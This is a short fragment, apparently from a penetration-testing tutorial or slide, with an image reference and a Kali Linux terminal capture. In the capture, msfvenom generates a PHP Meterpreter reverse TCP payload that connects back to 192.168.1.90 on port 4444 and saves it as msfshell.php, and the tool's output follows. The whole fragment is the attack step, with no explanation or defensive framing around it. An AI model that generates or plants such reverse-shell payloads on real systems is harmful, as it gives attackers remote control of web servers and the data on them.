 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> msfshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#